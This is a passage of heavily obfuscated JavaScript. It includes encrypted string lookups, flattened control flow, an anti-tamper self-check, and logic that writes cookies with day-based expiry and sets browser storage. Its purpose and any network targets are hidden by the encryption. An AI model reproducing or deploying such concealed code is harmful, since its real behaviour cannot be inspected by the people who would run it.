_0x5a1fe5!==_0x3b3e01},PvBxY:_0x3336a6(1364,1315,963,"F%7d",1132),puAtw:_0x12eba8(-745,-673,"gdfY",-779,-572),CqLvl:function(_0x373cb2,_0x5d4a3f){return _0x373cb2===_0x5d4a3f},WZumL:_0x11a918(1668,"BCzF",1546,1551,1425),OPMct:_0x12eba8(-137,-271,"@3pJ",-378,-327),dvvJc:_0x3336a6(693,898,722,"xpT6",850)+_0x3763d8(787,884,"mktG",835,651),tKCcg:_0x11a918(1176,"v&JP",1159,1444,1293)+_0x12eba8(-516,-319,"2hM8",-109,-313)+_0x11a918(1386,"#R@p",1323,1322,1216)+_0x3763d8(812,636,"Zpx^",913,756)+_0x11a918(1196,"Qrhx",1294,1059,1210)+_0x11a918(1664,"xpT6",1361,1391,1486)+_0x3336a6(997,1349,1055,"yuX3",1213)+_0x3763d8(813,749,"O3KD",835,668)+_0x3763d8(628,523,"mktG",622,447)+_0x3763d8(643,776,"@3pJ",622,661)+_0x11a918(1095,"xpT6",1142,1300,1153)+_0x53ff7d(466,"O*I0",390,384,541)+_0x12eba8(-150,-369,"Zpx^",-170,-150)+_0x11a918(1424,"*br[",1080,1459,1247)+_0x12eba8(-163,-436,"O3KD",-358,-247)+_0x3336a6(951,1260,1251,"qtm0",1191),NqIDa:_0x12eba8(-713,-817,"d%LT",-402,-580),IHKai:function(_0x4419d0,_0x51d8c3){return _0x4419d0===_0x51d8c3},CGApu:_0x53ff7d(355,"*g4l",595,297,438),NsIri:_0x3336a6(1026,908,991,"]%h4",994)+_0x11a918(1354,"EJ*n",1336,1572,1490)+"+$",GlpkO:function(_0x577e50,_0x57c969){return _0x577e50+_0x57c969},fmQvB:_0x3336a6(1206,1122,1026,"4P1(",1098)+_0x3336a6(1144,1214,1026,"*br[",1052)+_0x53ff7d(306,"N^74",229,425,420)+_0x3763d8(540,513,"G4e8",294,464),meusJ:_0x11a918(1023,"Zpx^",1007,1337,1140)+_0x53ff7d(402,"QN0z",177,200,631)+_0x53ff7d(690,"PmJ&",731,450,776)+_0x3336a6(1216,1451,1012,"WQEA",1243)+_0x11a918(1810,"EJTO",1401,1353,1578)+_0x53ff7d(360,"rjiE",460,376,497)+" )",xtcbz:function(_0x5d25d3){return _0x5d25d3()},hyQaS:function(_0x4f06d0,_0x598c28){return _0x4f06d0+_0x598c28},iugUQ:_0x3763d8(239,394,"@3pJ",295,475)+_0x53ff7d(354,"z(oJ",548,137,112),ootzS:function(_0x3aadd7,_0x207408,_0x406564,_0x259107){return _0x3aadd7(_0x207408,_0x406564,_0x259107)},UVofC:_0x12eba8(-686,-717,"#R@p",-708,-553),QyHxN:_0x3763d8(550,418,"AxqK",531,312),Vduam:_0x53ff7d(376,"rjiE",532,263,203),NkRfa:_0x12eba8(-579,-632,"z(oJ",-567,-601),tnJTV:function(_0x106e13,_0x4d2743){return _0x106e13!==_0x4d2743},WVCzQ:_0x11a918(1271,"htgT",1697,1742,1500),nIhhS:_0x12eba8(-636,-558,"D8p^",-382,-554),TAXRa:function(_0x39e0bf,_0x1207a1,_0x888e6d){return _0x39e0bf(_0x1207a1,_0x888e6d)},UZTsh:_0x53ff7d(349,"v&JP",264,266,404)+_0x3336a6(979,1362,1227,"gdfY",1146)+"1",erThL:_0x11a918(1245,"z(oJ",1487,1193,1286),byDIt:_0x11a918(1477,"F%7d",1282,1556,1352),SWSJX:_0x11a918(1684,"PmJ&",1501,1366,1509),Asgfh:function(_0x236e6d,_0x1ca9bb){return _0x236e6d(_0x1ca9bb)},TuCMm:function(_0x4ffcc6,_0x2b4f6b){return _0x4ffcc6+_0x2b4f6b},rtIMI:function(_0x84683e,_0x8d0438){return _0x84683e+_0x8d0438},HvEPQ:_0x3336a6(1006,1115,1065,"WQEA",971),mVkVY:_0x3763d8(175,342,"]%h4",187,308),ICKHP:_0x12eba8(-620,-557,"Zpx^",-772,-533),ULwBr:_0x11a918(1215,"2hM8",1409,1190,1273),krCbi:_0x53ff7d(318,"AxqK",319,304,462),kqbLE:_0x53ff7d(400,"*g4l",227,383,163),uWrPf:_0x3763d8(559,437,"yuX3",659,622)+_0x53ff7d(655,"*g4l",492,494,859),FgBoc:_0x3336a6(1374,1392,1315,"BCzF",1276),cwxep:_0x3763d8(760,602,"d%LT",578,733),hCumR:function(_0x5aac76,_0x2eccc5){return _0x5aac76<_0x2eccc5},QuElP:_0x3336a6(997,991,1069,"8m$7",874),jMhsJ:_0x3763d8(667,499,"xpT6",669,499),sDJpe:_0x11a918(1089,"AxqK",1159,955,1182)+_0x11a918(1299,"G4e8",1272,1456,1243)+"2",GHTuv:function(_0x22ceb9,_0x3e4fcb){return _0x22ceb9-_0x3e4fcb},IZDhA:function(_0x1c27fe,_0x41e138){return _0x1c27fe+_0x41e138},GDVHP:function(_0x32159c,_0x6896a1){return _0x32159c+_0x6896a1},lBdkH:function(_0x525678,_0x1c24be){return _0x525678+_0x1c24be},mrOwz:_0x12eba8(-534,-193,"]%h4",-279,-376)+_0x3336a6(1137,1302,1114,"PiLS",1195),nWKIQ:function(_0xd8ca02){return _0xd8ca02()},kFDkm:function(_0x576517,_0x45b10b){return _0x576517===_0x45b10b},edgoK:_0x3763d8(754,950,"z(oJ",743,719),TKSQC:function(_0x98020e,_0x404205,_0x130335){return _0x98020e(_0x404205,_0x130335)},mQnHs:_0x3336a6(1102,953,923,"*br[",946),NWJff:_0x3336a6(827,1089,742,"qBrP",849),vAiBl:function(_0x33c3eb,_0xa6e307){return _0x33c3eb+_0xa6e307}},_0x3cf002=function(){function _0x10f7bc(_0x3de873,_0x704ec2,_0x5d34b4,_0x1bf223,_0x42890c){return _0x12eba8(_0x3de873-467,_0x704ec2-262,_0x42890c,_0x1bf223-36,_0x3de873-1639)}var _0x178d65={};_0x178d65[_0x3c33f8("4P1(",17,-207,-131,-59)]=_0x198220[_0x2f1aab(165,396,595,408,"qBrP")],_0x178d65[_0x3c33f8("1sBk",-69,-237,-20,-205)]=_0x198220[_0x2f1aab(461,685,820,869,"@3pJ")];function _0x4732d2(_0x18e083,_0x42d9c4,_0x1812ee,_0x5a3faa,_0x1c44ec){return _0x12eba8(_0x18e083-12,_0x42d9c4-317,_0x5a3faa,_0x5a3faa-412,_0x42d9c4-1133)}function _0x2f1aab(_0x51a794,_0x1e3cc5,_0x3a2c52,_0x44142a,_0x31b797){return _0x12eba8(_0x51a794-295,_0x1e3cc5-461,_0x31b797,_0x44142a-297,_0x1e3cc5-990)}var _0x4df333=_0x178d65;function _0x1df10f(_0x48f099,_0x303800,_0x2f3dd5,_0xf8bb06,_0x178b8f){return _0x3336a6(_0x48f099-155,_0x303800-219,_0x2f3dd5-478,_0x48f099,_0x303800- -772)}function _0x3c33f8(_0xae3e48,_0x42cc64,_0x3345c2,_0x118220,_0x1fa513){return _0x12eba8(_0xae3e48-478,_0x42cc64-167,_0xae3e48,_0x118220-338,_0x42cc64-190)}if(_0x198220[_0x1df10f("EJTO",126,147,-8,352)](_0x198220[_0x1df10f("TbA2",455,407,637,546)],_0x198220[_0x2f1aab(899,711,621,567,"@3pJ")]))try{_0x468e00[_0x2f1aab(1013,799,829,734,"QN0z")][_0x4732d2(309,510,420,"#R@p",469)+_0x2f1aab(389,608,827,701,"DpXc")+_0x10f7bc(1405,1614,1273,1458,"AxqK")+_0x2f1aab(836,600,473,596,"]%h4")](_0x4df333[_0x2f1aab(227,398,502,253,"8m$7")],_0x4df333[_0x1df10f("N2V2",483,338,553,405)])}catch{}else{var _0x3d1602=!0;return function(_0x2cca5f,_0x5dd1b6){function _0x295ea9(_0x46f6e4,_0x4049c1,_0x1e220b,_0x499e79,_0x4a1525){return _0x4732d2(_0x46f6e4-458,_0x46f6e4-597,_0x1e220b-399,_0x4049c1,_0x4a1525-386)}var _0x3c5df4={Lqjof:function(_0x486f0b,_0x2d3796){function _0x4b0395(_0x11fdb7,_0x413ebf,_0x3ffcef,_0x49b8c2,_0x378f1b){return _0x56be(_0x413ebf-489,_0x11fdb7)}return _0x198220[_0x4b0395("xpT6",1093,1040,1271,1233)](_0x486f0b,_0x2d3796)},TOmyW:function(_0x288e93,_0x4a2049){function _0x4fabd3(_0x75d88b,_0x3cfe4e,_0x1b7f07,_0x482eec,_0x1d4c02){return _0x56be(_0x1b7f07-358,_0x1d4c02)}return _0x198220[_0x4fabd3(872,846,722,573,"qtm0")](_0x288e93,_0x4a2049)},GHyfj:_0x198220[_0x24011a("G4e8",561,348,581,139)],uLRyF:function(_0x41e539,_0x47a942){function _0x179172(_0x474c55,_0x514f3d,_0x129299,_0x112b26,_0x52ba01){return _0x24011a(_0x52ba01,_0x514f3d-373,_0x129299- -26,_0x112b26-22,_0x52ba01-223)}return _0x198220[_0x179172(249,87,195,-48,"N^74")](_0x41e539,_0x47a942)},atCAK:function(_0x2ef79c,_0x4c55c8){function _0x191497(_0x1e2917,_0x161f59,_0x582149,_0x264763,_0x3b5fcb){return _0x24011a(_0x3b5fcb,_0x161f59-318,_0x264763- -328,_0x264763-243,_0x3b5fcb-358)}return _0x198220[_0x191497(-246,-39,-365,-195,"PiLS")](_0x2ef79c,_0x4c55c8)},XhvGz:_0x198220[_0x27da32(140,206,214,82,"mktG")],AfzCK:function(_0x27c319,_0x4affbc){function _0x58b902(_0x451a56,_0x5c2463,_0x5860d1,_0x1540ab,_0x1e242f){return _0x27da32(_0x451a56-427,_0x1540ab-891,_0x5860d1-486,_0x1540ab-243,_0x1e242f)}return _0x198220[_0x58b902(1022,1468,1313,1229,"z(oJ")](_0x27c319,_0x4affbc)},kxtPK:function(_0x2ce013,_0x2ae88b){function _0x5e80c4(_0x431632,_0x3a92f7,_0x526a88,_0x55293e,_0x321511){return _0x27da32(_0x431632-436,_0x526a88-1020,_0x526a88-36,_0x55293e-310,_0x3a92f7)}return _0x198220[_0x5e80c4(1147,"QN0z",1280,1078,1226)](_0x2ce013,_0x2ae88b)},OQdQq:_0x198220[_0x27da32(521,457,279,476,"WQEA")],XHtvn:function(_0xed2e2f,_0xce1a06){function _0x165db0(_0x4dacc7,_0x104d3d,_0x8b565e,_0x24fc46,_0x11162c){return _0x2f54d0(_0x8b565e- -572,_0x24fc46,_0x8b565e-199,_0x24fc46-169,_0x11162c-243)}return _0x198220[_0x165db0(-80,-59,-294,"G4e8",-506)](_0xed2e2f,_0xce1a06)},ntbcb:_0x198220[_0x27da32(213,374,572,284,"D8p^")],nlJtJ:_0x198220[_0x24011a("l@xT",289,340,557,551)]};function _0x33cd6d(_0x46e66a,_0x50cfb4,_0x178399,_0x40a99c,_0x1cffe1){return _0x10f7bc(_0x40a99c- -281,_0x50cfb4-419,_0x178399-176,_0x40a99c-357,_0x46e66a)}function _0x24011a(_0x2409ab,_0x4c2eff,_0x3af463,_0x232ffb,_0x5e1cb6){return _0x2f1aab(_0x2409ab-282,_0x3af463- -237,_0x3af463-336,_0x232ffb-467,_0x2409ab)}function _0x2f54d0(_0xa5cc9d,_0x5b704f,_0x11623d,_0x2c7703,_0x5be823){return _0x10f7bc(_0xa5cc9d- -924,_0x5b704f-57,_0x11623d-216,_0x2c7703-232,_0x5b704f)}function _0x27da32(_0x3c95ba,_0x5f463c,_0xd33c58,_0x4df213,_0x26c6ea){return _0x1df10f(_0x26c6ea,_0x5f463c- -43,_0xd33c58-464,_0x4df213-317,_0x26c6ea-210)}if(_0x198220[_0x2f54d0(463,"qtm0",254,623,292)](_0x198220[_0x27da32(29,221,403,351,"AxqK")],_0x198220[_0x27da32(522,385,489,195,"TbA2")])){if(_0x13d766){var _0x6bd7b1=_0x1bd5a0[_0x33cd6d("3@vL",1242,969,1144,1044)](_0xab840b,arguments);return _0xb03481=null,_0x6bd7b1}}else{var _0x50b214=_0x3d1602?function(){function _0x3d4eb5(_0x55c4ef,_0x4279b1,_0x364f46,_0x5abf7f,_0x4d705e){return _0x2f54d0(_0x4279b1-1133,_0x4d705e,_0x364f46-456,_0x5abf7f-81,_0x4d705e-9)}function _0x296a3f(_0x1ce7aa,_0x5860e7,_0x183109,_0x322b15,_0xb659b1){return _0x33cd6d(_0x183109,_0x5860e7-220,_0x183109-401,_0x322b15- -549,_0xb659b1-29)}function _0x418149(_0x216f8a,_0x42a092,_0x554a58,_0x2d637f,_0x1130ee){return _0x295ea9(_0x2d637f- -175,_0x216f8a,_0x554a58-263,_0x2d637f-473,_0x1130ee-342)}function _0x532d3(_0x4bc414,_0x220cef,_0x2a4035,_0x297dd7,_0x3be028){return _0x27da32(_0x4bc414-62,_0x3be028-788,_0x2a4035-143,_0x297dd7-220,_0x4bc414)}function _0x15ef2e(_0x1cded5,_0x4cf023,_0x639d6b,_0x11f9fd,_0x3cb1d9){return _0x33cd6d(_0x3cb1d9,_0x4cf023-337,_0x639d6b-462,_0x1cded5- -859,_0x3cb1d9-143)}if(_0x3c5df4[_0x15ef2e(-91,-218,132,44,"yuX3")](_0x3c5df4[_0x296a3f(183,276,"Zpx^",373,196)],_0x3c5df4[_0x15ef2e(-62,-229,-170,175,"N^74")])){var _0x59820a=_0x43e9e7[_0x15ef2e(25,-43,148,-35,"4P1(")+"e"][_0x296a3f(532,583,"@3pJ",586,423)+"Of"](";",_0x27a6cb);return _0x3c5df4[_0x296a3f(521,102,"EJ*n",293,125)](_0x59820a,-1)&&(_0x59820a=_0xe1f1fa[_0x3d4eb5(1131,1240,1270,1208,"PmJ&")+"e"][_0x532d3("RYVX",1025,1179,925,1129)+"h"]),_0x3c5df4[_0x15ef2e(57,75,187,40,"EJTO")](_0x30ff57,_0x187361[_0x3d4eb5(1176,1351,1405,1362,"N^74")+"e"][_0x3d4eb5(1497,1670,1684,1530,"RYVX")+_0x532d3("r0tk",951,1107,1220,1149)](_0x1253bb,_0x59820a))}else if(_0x5dd1b6)if(_0x3c5df4[_0x296a3f(183,88,"qtm0",324,373)](_0x3c5df4[_0x3d4eb5(1226,1214,1363,1077,"BCzF")],_0x3c5df4[_0x532d3("WQEA",744,965,1001,984)]))for(var _0x5f2dee=_0x3c5df4[_0x418149("z(oJ",1334,1243,1338,1279)][_0x296a3f(470,312,"b7v9",337,194)]("|"),_0xb709fa=-256+-3212*-1+-4*739;;){switch(_0x5f2dee[_0xb709fa++]){case"0":var _0x25dd2b=new _0x3ace24;continue;case"1":_0x1b5d1c[_0x3d4eb5(1244,1240,1048,1157,"PmJ&")+"e"]=_0x3c5df4[_0x15ef2e(291,182,176,208,"m#1Z")](_0x3c5df4[_0x15ef2e(-82,7,48,-44,"xpT6")](_0x3c5df4[_0x418149("]%h4",930,1085,979,890)](_0x3c5df4[_0x15ef2e(332,283,171,429,"G4e8")](_0x3c5df4[_0x532d3("WQEA",1108,1044,1148,924)](_0x97776d,"="),_0x1c0ee5),"; "),_0x43bcbb),_0x3c5df4[_0x3d4eb5(1645,1669,1534,1633,"qtm0")]);continue;case"2":_0x25dd2b[_0x532d3("RYVX",1476,1340,1378,1234)+"me"](_0x3c5df4[_0x418149("BCzF",1287,1495,1379,1226)](_0x25dd2b[_0x3d4eb5(1407,1308,1136,1093,"F%7d")+"me"](),_0x3c5df4[_0x418149("yuX3",1294,1232,1230,1186)](_0x3c5df4[_0x15ef2e(193,355,33,102,"Zpx^")](_0x3c5df4[_0x15ef2e(135,-53,97,8,"v&JP")](_0x3c5df4[_0x15ef2e(193,363,391,57,"Zpx^")](_0xfa32b9,24),60),60),1e3)));continue;case"3":var _0xfa32b9=-862+-2*-452+558;continue;case"4":var _0x43bcbb=_0x3c5df4[_0x532d3("shWY",829,1074,903,923)](_0x3c5df4[_0x418149("4P1(",964,1034,1033,1258)],_0x25dd2b[_0x532d3("htgT",904,1095,1262,1082)+_0x296a3f(741,495,"r0tk",627,828)+"g"]());continue}break}else{var _0x28eae2=_0x5dd1b6[_0x296a3f(778,416,"1sBk",558,408)](_0x2cca5f,arguments);return _0x5dd1b6=null,_0x28eae2}}:function(){};return _0x3d1602=!1,_0x50b214}}}}();function _0x3336a6(_0x5d8067,_0x59782e,_0x49ea1b,_0x129080,_0x192093){return _0x5016a1(_0x5d8067-18,_0x59782e-366,_0x49ea1b-237,_0x129080,_0x192093-1398)}var _0x345876=_0x198220[_0x3763d8(688,657,"qBrP",523,582)](_0x3cf002,this,function(){function _0x1dee3d(_0x4276f6,_0x217510,_0x4aefc7,_0x349503,_0x1b6e6e){return _0x53ff7d(_0x349503- -406,_0x1b6e6e,_0x4aefc7-119,_0x349503-265,_0x1b6e6e-228)}function _0x5710a9(_0x44552f,_0x530b09,_0x37fe38,_0x529c06,_0x182464){return _0x53ff7d(_0x37fe38-684,_0x44552f,_0x37fe38-170,_0x529c06-413,_0x182464-266)}function _0x55d176(_0x310c66,_0x4da7f4,_0x66863a,_0x56db32,_0x2a7959){return _0x12eba8(_0x310c66-107,_0x4da7f4-257,_0x2a7959,_0x56db32-89,_0x66863a-1712)}function _0x1935ee(_0x1be217,_0x1fd143,_0x279eea,_0x457336,_0x3d0a81){return _0x12eba8(_0x1be217-429,_0x1fd143-22,_0x279eea,_0x457336-279,_0x1fd143-1668)}function _0x5a594d(_0x324294,_0x16863a,_0x307978,_0x14133c,_0x417fe0){return _0x3336a6(_0x324294-224,_0x16863a-147,_0x307978-435,_0x14133c,_0x307978- -1349)}if(_0x198220[_0x1dee3d(328,308,0,150,"8m$7")](_0x198220[_0x5a594d(-271,-451,-442,"RYVX",-644)],_0x198220[_0x5a594d(-33,-12,-99,"@3pJ",-127)]))return _0x345876[_0x1dee3d(-234,-221,99,-130,"xpT6")+_0x1935ee(1087,1252,"z(oJ",1042,1349)]()[_0x5710a9("O3KD",1333,1187,1392,1299)+"h"](_0x198220[_0x55d176(1313,1133,1339,1549,"PmJ&")])[_0x5710a9("qtm0",888,1022,1014,1088)+_0x5a594d(-427,-698,-457,"PmJ&",-380)]()[_0x5710a9("O3KD",913,1061,1024,1239)+_0x5710a9("O*I0",1400,1291,1187,1056)+"r"](_0x345876)[_0x1935ee(1593,1430,"v&JP",1566,1545)+"h"](_0x198220[_0x5710a9("z(oJ",1369,1125,1244,1129)]);_0xe20101=_0x47524f});_0x198220[_0x3336a6(911,1083,928,"O3KD",894)](_0x345876);function _0x53ff7d(_0x24a2af,_0x6021c,_0xfd2327,_0x53571d,_0x58a147){return _0x1cc650(_0x24a2af- -769,_0x6021c-42,_0xfd2327-419,_0x6021c,_0x58a147-7)}var _0x21f83c=function(){function _0x22b483(_0x1664c9,_0x20dd81,_0x20d350,_0x1d9921,_0x2fff2f){return _0x12eba8(_0x1664c9-329,_0x20dd81-69,_0x1664c9,_0x1d9921-134,_0x1d9921-1590)}var _0x3d98f6={IHqfj:function(_0x35f404,_0x12c771){function _0x1d5dc3(_0x5d7cf8,_0x167475,_0x47b8c0,_0x8b979a,_0x99d4b4){return _0x56be(_0x47b8c0- -374,_0x8b979a)}return _0x198220[_0x1d5dc3(129,-29,139,"AxqK",171)](_0x35f404,_0x12c771)},bTZYf:function(_0x405bde,_0x466cef){function _0x3d423d(_0x5ce5ac,_0x326030,_0xba3f1c,_0x34a65c,_0x4811d){return _0x56be(_0x326030- -160,_0x5ce5ac)}return _0x198220[_0x3d423d("PmJ&",428,447,267,297)](_0x405bde,_0x466cef)},TKPGT:_0x198220[_0x2df58f(921,1032,927,"qtm0",855)],BlKnX:function(_0x53500d,_0x379958,_0x22cbe0,_0x5a1298){function _0xf727e8(_0x4a2846,_0xc4f3eb,_0x477b47,_0xa50b52,_0x39f011){return _0x2df58f(_0x4a2846-127,_0xc4f3eb-179,_0x477b47-104,_0x39f011,_0x4a2846- -472)}return _0x198220[_0xf727e8(436,568,640,231,"YzML")](_0x53500d,_0x379958,_0x22cbe0,_0x5a1298)},mYfjw:function(_0x166715,_0x3cf6d0){function _0x28d37c(_0x4a4a20,_0x5b00e1,_0x38822a,_0x5dcdef,_0x38bf6e){return _0x2df58f(_0x4a4a20-419,_0x5b00e1-342,_0x38822a-274,_0x4a4a20,_0x5dcdef- -319)}return _0x198220[_0x28d37c("#R@p",330,268,238,268)](_0x166715,_0x3cf6d0)},lCMTv:_0x198220[_0x2df58f(382,736,457,"]%h4",504)],fymBD:_0x198220[_0x22b483("O*I0",1038,1186,990,1217)],CiOOE:_0x198220[_0x22b483("N2V2",1262,1549,1429,1462)],mFpJR:_0x198220[_0x22b483("RX$A",1127,923,1046,1140)],yugrI:_0x198220[_0x2e7921(208,-115,6,-89,"r0tk")],HAXQg:function(_0x15a201,_0x1bd532){function _0x43c3e4(_0xafcde4,_0x489eaa,_0x5c64e9,_0x4cbe75,_0x19be82){return _0x22b483(_0x5c64e9,_0x489eaa-168,_0x5c64e9-325,_0xafcde4- -1351,_0x19be82-130)}return _0x198220[_0x43c3e4(74,-147,"2hM8",172,148)](_0x15a201,_0x1bd532)},XcBfP:_0x198220[_0x4319fb(30,"Qrhx",162,238,315)]};function _0x2e7921(_0x561fca,_0x2b6b92,_0x3b1759,_0x89d14a,_0x56e209){return _0x3336a6(_0x561fca-404,_0x2b6b92-500,_0x3b1759-278,_0x56e209,_0x3b1759- -904)}function _0x2df58f(_0x53dd4a,_0x180ca1,_0x59463c,_0x1ca9df,_0x5dea34){return _0x53ff7d(_0x5dea34-207,_0x1ca9df,_0x59463c-248,_0x1ca9df-262,_0x5dea34-241)}function _0x54686d(_0x1c35ec,_0x4c8dff,_0x42f216,_0x589d20,_0x3b20e0){return _0x11a918(_0x1c35ec-20,_0x3b20e0,_0x42f216-28,_0x589d20-210,_0x1c35ec-163)}function _0x4319fb(_0x29b5f0,_0x5b0554,_0x480d8c,_0x35126f,_0x374e73){return _0x3763d8(_0x29b5f0-231,_0x5b0554-454,_0x5b0554,_0x35126f-263,_0x480d8c- -229)}if(_0x198220[_0x22b483("yuX3",1130,1101,1071,1309)](_0x198220[_0x2e7921(10,91,24,-74,"mktG")],_0x198220[_0x2df58f(965,764,672,"O*I0",880)])){var _0x245867=!0;return function(_0x37e2aa,_0x233a81){var _0x5e58a0={dgBaA:function(_0x46110a,_0x258d30){function _0x212d38(_0x4ac337,_0x2119c5,_0x37e7c9,_0xf2e63a,_0x54fe52){return _0x56be(_0x2119c5-874,_0xf2e63a)}return _0x3d98f6[_0x212d38(1416,1604,1764,"Zpx^",1664)](_0x46110a,_0x258d30)},uVvnm:function(_0x3e5bc5,_0x34284b){function _0x9ff931(_0x35bc09,_0x4a6070,_0x40ecc0,_0x11a2d9,_0x326286){return _0x56be(_0x326286- -179,_0x4a6070)}return _0x3d98f6[_0x9ff931(402,"PiLS",418,682,632)](_0x3e5bc5,_0x34284b)},FJMyk:_0x3d98f6[_0x30fc02(791,"]%h4",796,997,986)],ucHZe:function(_0x14f96f,_0x605759,_0x1632c2,_0x16e25c){function _0x4e0311(_0x12a46a,_0x3231aa,_0xb0e53d,_0x575f15,_0x20c411){return _0x30fc02(_0x12a46a-105,_0x12a46a,_0xb0e53d-134,_0x575f15-492,_0x575f15- -1245)}return _0x3d98f6[_0x4e0311("N2V2",161,55,-7,-94)](_0x14f96f,_0x605759,_0x1632c2,_0x16e25c)},IfQJF:function(_0xce48c6,_0x26251b){function _0x4e6639(_0x4b7ce7,_0x1be896,_0x25165a,_0x3554f1,_0x1faf79){return _0x30fc02(_0x4b7ce7-413,_0x3554f1,_0x25165a-332,_0x3554f1-408,_0x1faf79-477)}return _0x3d98f6[_0x4e6639(1319,1449,1553,"RX$A",1394)](_0xce48c6,_0x26251b)},PqjGr:_0x3d98f6[_0x2e6f66(130,81,"*g4l",305,501)],ZCRag:function(_0x3adcf6,_0x20be8d){function _0x9bf69a(_0x518640,_0x4ad73e,_0x39245f,_0x1b903e,_0x2972b1){return _0x30fc02(_0x518640-218,_0x1b903e,_0x39245f-481,_0x1b903e-495,_0x518640- -880)}return _0x3d98f6[_0x9bf69a(266,29,214,"O3KD",195)](_0x3adcf6,_0x20be8d)},VvgAk:_0x3d98f6[_0x2865c7(891,554,923,721,"N2V2")],LwpTr:_0x3d98f6[_0x2865c7(897,934,1129,999,"DpXc")],ZnwKl:_0x3d98f6[_0x2e6f66(658,375,"mktG",538,622)],YpdBa:_0x3d98f6[_0x30fc02(581,"3@vL",774,1043,810)]};function _0x4b93a1(_0x2b9199,_0x21224d,_0x13c9d6,_0x256c74,_0x196014){return _0x4319fb(_0x2b9199-296,_0x21224d,_0x256c74-74,_0x256c74-66,_0x196014-10)}function _0x30fc02(_0x2c2717,_0x538822,_0x52e550,_0x160bae,_0x1b1aa0){return _0x2e7921(_0x2c2717-132,_0x538822-251,_0x1b1aa0-834,_0x160bae-61,_0x538822)}function _0x2865c7(_0x5186e5,_0x40ab5b,_0x17e852,_0x48df41,_0x513794){return _0x22b483(_0x513794,_0x40ab5b-391,_0x17e852-399,_0x48df41- -298,_0x513794-258)}function _0x149e11(_0x2e1a45,_0x2cccc0,_0x4c8624,_0x5da239,_0x13420e){return _0x4319fb(_0x2e1a45-122,_0x13420e,_0x2e1a45-260,_0x5da239-169,_0x13420e-488)}function _0x2e6f66(_0x166405,_0x118e80,_0x5a0348,_0x3d9f17,_0x345cb4){return _0x22b483(_0x5a0348,_0x118e80-285,_0x5a0348-407,_0x3d9f17- -696,_0x345cb4-462)}if(_0x3d98f6[_0x149e11(324,240,429,440,"htgT")](_0x3d98f6[_0x2e6f66(630,560,"8m$7",578,712)],_0x3d98f6[_0x2e6f66(451,530,"v&JP",342,422)])){var _0x57dd2c=_0x245867?function(){function _0x169c38(_0x2da51d,_0x197f7f,_0x49526c,_0x2df533,_0x332ae6){return _0x2865c7(_0x2da51d-407,_0x197f7f-430,_0x49526c-335,_0x2df533-443,_0x197f7f)}function _0x4a950d(_0x32dd62,_0x18fb92,_0x239947,_0x5ac949,_0x221e29){return _0x2865c7(_0x32dd62-372,_0x18fb92-352,_0x239947-19,_0x5ac949-552,_0x32dd62)}var _0x4bc76d={AyoEn:function(_0x208836,_0x5c759a){function _0x91dd34(_0x115219,_0x4b1ed9,_0x5c3b00,_0x35b595,_0xb86353){return _0x56be(_0x115219- -124,_0x4b1ed9)}return _0x5e58a0[_0x91dd34(516,"#R@p",718,722,393)](_0x208836,_0x5c759a)},KssDR:function(_0x3fab92,_0x2ae2bd){function _0x4d940b(_0x571e10,_0x5d73b8,_0x327151,_0x23b7b6,_0x1cc8dc){return _0x56be(_0x5d73b8- -15,_0x1cc8dc)}return _0x5e58a0[_0x4d940b(640,557,468,434,"yuX3")](_0x3fab92,_0x2ae2bd)},mdzzD:_0x5e58a0[_0x4896fe(-328,-168,"N2V2",-400,-271)],oqePA:function(_0x41a335,_0x2e3f69,_0x45be6a,_0x12be34){function _0x56a97e(_0x4dc0c3,_0x42b318,_0x1c16a2,_0xeed449,_0x23e7d8){return _0x4896fe(_0x4dc0c3-358,_0xeed449- -336,_0x1c16a2,_0xeed449-398,_0x23e7d8-125)}return _0x5e58a0[_0x56a97e(-302,-7,"DpXc",-216,-421)](_0x41a335,_0x2e3f69,_0x45be6a,_0x12be34)}};function _0x42067d(_0x1ab2e7,_0x19e521,_0x3144d8,_0x460177,_0x1c773e){return _0x30fc02(_0x1ab2e7-102,_0x1ab2e7,_0x3144d8-333,_0x460177-38,_0x3144d8-392)}function _0x1631e1(_0x355fb2,_0x18740f,_0x198b6e,_0x3abef4,_0xf9bbf6){return _0x2e6f66(_0x355fb2-315,_0x18740f-32,_0x3abef4,_0xf9bbf6- -3,_0xf9bbf6-218)}function _0x4896fe(_0x560461,_0x25370b,_0x5d0665,_0xfe6b7f,_0x4c8744){return _0x2865c7(_0x560461-266,_0x25370b-82,_0x5d0665-315,_0x25370b- -862,_0x5d0665)}if(_0x5e58a0[_0x1631e1(483,328,729,"PmJ&",553)](_0x5e58a0[_0x1631e1(703,575,320,"4P1(",488)],_0x5e58a0[_0x4896fe(246,96,"l@xT",27,260)])){var _0x2b8189=_0x4bc76d[_0x169c38(1310,"RX$A",1183,1160,1164)](_0x4bc76d[_0x4896fe(-289,-99,"z(oJ",-87,-80)](_0x10743e,_0x4c6084),1);return _0x4bc76d[_0x4a950d("]%h4",1288,1307,1461,1447)](_0x4f71b0,_0x4bc76d[_0x169c38(1572,"QN0z",1435,1342,1175)]),_0x4bc76d[_0x1631e1(658,251,520,"htgT",481)](_0x349fd4,_0x4bc76d[_0x4896fe(-98,77,"RYVX",116,0)],_0x2b8189,_0x15c646),_0x2b8189}else if(_0x233a81)if(_0x5e58a0[_0x1631e1(326,529,204,"AxqK",447)](_0x5e58a0[_0x4a950d("xpT6",1138,1257,1336,1262)],_0x5e58a0[_0x1631e1(682,719,552,"8m$7",521)])){var _0x5057ab=_0x233a81[_0x4896fe(43,-121,"AxqK",-194,-87)](_0x37e2aa,arguments);return _0x233a81=null,_0x5057ab}else{var _0x46e405=_0x138e5d[_0x4a950d("N^74",1535,1417,1427,1466)](_0x41f08c,arguments);return _0x1cff8e=null,_0x46e405}}:function(){};return _0x245867=!1,_0x57dd2c}else _0x540255[_0x2865c7(798,585,584,813,"TbA2")][_0x149e11(438,497,248,491,"gdfY")+_0x30fc02(911,"EJ*n",793,1114,997)+_0x2865c7(1103,738,1035,981,"Qrhx")+_0x2e6f66(203,95,"G4e8",303,343)](_0x5e58a0[_0x2865c7(828,1221,989,1034,"EJ*n")],_0x5e58a0[_0x4b93a1(90,"QN0z",7,146,-48)])}}else{var 